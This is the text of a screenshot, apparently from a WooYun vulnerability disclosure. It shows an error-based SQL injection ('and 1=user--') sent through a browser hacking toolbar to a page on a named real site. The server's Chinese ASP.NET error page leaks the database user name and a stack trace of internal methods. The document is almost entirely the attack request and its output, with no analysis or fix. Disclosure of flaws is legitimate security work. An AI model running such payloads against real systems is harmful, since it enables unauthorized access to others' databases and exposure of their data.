 Load URL
http://exam1.timber2005.com/system/Dep_Right.aspx?infoid=87 and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.SystemM.SystemQuery.Get_User_Dep_Info(String condition) +246
System_Dep_Right.GetInfo() +151
System_Dep_Right.BindPage() +462
System_Dep_Right.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org